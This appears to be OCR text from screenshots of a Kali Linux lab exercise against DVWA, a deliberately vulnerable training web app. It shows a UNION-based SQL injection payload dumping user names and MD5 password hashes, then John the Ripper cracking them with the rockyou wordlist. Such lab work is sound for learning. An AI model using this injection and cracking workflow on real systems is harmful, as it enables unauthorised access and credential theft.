 kali@kali: /usr/share/wordlists
File Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt /hom
e/kali/Desktop/hashes.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX
2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=3
Press 'q' or Ctrl-C to abort, almost any other key for status
password (?)
abc123 (?)
letmein (?)
charley (?)
4g 0:00:00:00 DONE (2024-09-07 12:41) 200.0g/s 153600p/s 153600c/s 230400C
/s my3kids..dangerous
Warning: passwords printed above might not be all those cracked
Use the "--show --format=Raw-MD5" options to display all of the cracked pa
sswords reliably
Session completed.
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ john --show --format=Raw-MD5 /home/kali/Desktop/hashes.txt
?:password
?:abc123
?:charley
?:letmein
?:password
5 password hashes cracked, 0 left
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$
Damn Vulnerable Web Ap
192.168.11.112/dvwa/vulnerabilities/sqli/?id=1'+UN
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
Shell No. 1
File Actions Edit View Help
File Edit Options Buffers Tools Text Help
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99
-UU-:--- F1 hashes.txt All L1 (Text) ---------
For information about GNU Emacs and the GNU system, type \
C-h C-a.